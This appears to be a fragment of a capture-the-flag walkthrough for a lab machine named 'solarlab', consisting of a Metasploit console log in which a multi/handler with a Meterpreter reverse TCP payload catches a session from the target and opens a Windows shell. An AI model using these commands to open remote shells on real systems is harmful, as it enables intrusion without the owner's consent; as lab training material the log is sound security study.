 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.50:4444
[*] Sending stage (201798 bytes) to 10.129.120.246
[*] Meterpreter session 1 opened (10.10.14.50:4444 -> 10.129.120.246:61089) at 2024-05-13 00:51:04 -
meterpreter >
meterpreter > shell
Process 824 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
c:\Users\blake\Documents\app>whoami
whoami
solarlab\blake